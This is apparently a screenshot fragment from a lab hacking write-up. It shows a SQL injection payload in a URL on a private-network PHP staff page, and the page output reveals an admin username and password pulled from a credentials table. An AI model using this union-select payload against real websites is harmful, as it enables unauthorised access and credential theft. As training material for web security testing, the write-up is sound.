 Register × Staff: Salesperson 2 ad × How to pass hash as × +
192.168.11.100/public/staff/salesperson.php?id=-' union select 1,2,username,password,5 from site1_credentials -- -
Hacking write up
Back to Salespeople List
Salesperson: 2 admin
Name: 2 admin
Phone: my_site1_password
Email: 5